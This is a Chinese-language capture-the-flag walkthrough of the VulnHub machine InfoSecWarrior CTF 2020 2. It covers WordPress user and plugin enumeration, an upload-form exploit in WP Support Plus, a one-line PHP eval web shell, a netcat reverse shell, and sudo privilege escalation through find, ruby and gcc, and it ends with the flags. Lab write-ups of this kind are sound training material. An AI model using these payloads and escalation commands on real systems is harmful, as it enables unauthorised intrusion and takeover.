InfoSecWarrior CTF 2020 2

总体思路

需要原图的话,公众号后台回复数字:0423

信息收集

IP地址

nikto

无有用信息

enum4linux

无有用信息

nmap扫描

发现有80端口和3306端口。

web 浏览

首页为apache的默认页面。

在此页面发了网站目录g@web,访问该目录

在blog栏目找到该网站为wordpress。

wpscan

使用wpscan对网站进行扫描,使用 -e u 枚举用户

wpscan --url 10.0.2.64/g@web -e u

我们发现了用户wp-localt 和一个页面:http://10.0.2.64/g@web/index.php/wp-json/wp/v2/users/?per_page=100&page=1

访问该页面:

在页面中发现:hackNos@9012!!,提示为可以用此密码得到shell



在使用-e ap,查看wordpress的插件

wpscan --url 10.0.2.64/g@web -e ap

发现插件WP Support Plus Responsive Ticket System 和上传目录http://10.0.2.64/g@web/wp-content/uploads/

web shell

利用漏洞:WP Support Plus Responsive Ticket System <= 8.0.7 - Remote Code Execution

<form method="post" enctype="multipart/form-data" action=" <input type="hidden" name="action" value="wpsp_upload_attachment"> Choose a file ending with .phtml: <input type="file" name="0"> <input type="submit" value="Submit"> </form>

将代码进行适配并保存到本地,存为html文件,本地启用http服务并加载该文件。

可以看到,是需要上传一个.phtml的文件,我们将一句话木马写入文件

<?php @eval($_POST['cmd']);?>

将木马上传。

在上传文件夹下的wpsp文件夹中找到了上传的木马。

用蚁剑连接

在蚁剑中使用虚拟终端,就获得了webshell

系统shell

反弹shell

在蚁剑中的虚拟终端中,使用nc反弹

本地监听,得到反弹shell

提权

信息收集

数据库信息

'DB_NAME', 'hackNos' 'DB_USER', 'wp' 'DB_PASSWORD', 'g@web-password'

系统信息

系统用户

cat /etc/passwd|grep /bin/bash

hunter:x:1000:1000:hunter,,,:/home/hunter:/bin/bash security:x:1001:1001:Security,,,,Audit:/home/security:/bin/bash hackNos-boat:x:1002:1002:crawler,,,,web directory crawler:/home/hackNos-boat:/bin/bash

关键文件

在 /home/hunter/下发现user.txt文件。

提权到security

使用之前的hackNos@9012!!和数据库密码g@web-password尝试登录三个系统账号,最终发现security的密码为hackNos@9012!!

我们已经提权到security

提权到hackNos-boat

使用sudo -l查看特权

发现可以用hackNos-boast账户使用find命令,使用find进行提权 使用gtfo查找提权命令,网址为:https://gtfobins.github.io/

执行命令:

sudo -u hackNos-boat /usr/bin/find . -exec /bin/bash ; -quit

已经提权到hackNos-boast账号

提权到hunter

使用sudo -l查看特权

发现可以用hunter账户使用ruby命令,使用ruby进行提权 使用gtfo查找提权命令。

执行命令:

sudo -u hunter /usr/bin/ruby -e 'exec "/bin/bash"'

提权到hunter账号

user.txt文件

访问前面发现的user.txt文件

得到第一个flag4676cd2e30b6d0b8650d14a5dd9f16c3

提权到root

使用sudo -l查看特权

发现可以用root执行gcc命令,使用gcc提权

用gtfo查找提权命令

sudo /usr/bin/gcc -wrapper /bin/bash,-s .

访问root.txt

bae11ce4f67af91fa58576c1da2aad4b

原创投稿作者:Crazy

靶机下载地址:https://www.vulnhub.com/entry/infosecwarrior-ctf-2020-02,447/

本文来源于互联网

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论